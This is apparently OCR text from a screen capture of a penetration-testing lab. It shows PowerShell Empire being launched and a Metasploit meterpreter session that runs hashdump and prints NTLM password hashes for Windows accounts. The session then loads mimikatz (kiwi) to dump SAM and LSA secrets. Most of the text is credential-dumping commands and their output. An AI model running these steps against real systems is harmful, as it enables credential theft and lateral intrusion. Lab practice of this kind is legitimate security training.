 *Untitled 1 - Mousepad
Remmina Remote Deskt...
starkiller
msfconsole
10:06 AM
msfconsole
sudo powershell-empire server
sudo powershell-empire client
msfconsole
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
empire:1003:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:475a7dd05810c001c892853b88ba03a9:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f27c0c12a5c94e851d73b4ce3a77d149:::
meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > lsa_dump_s
lsa_dump_sam      lsa_dump_secrets
meterpreter > lsa_dump_s_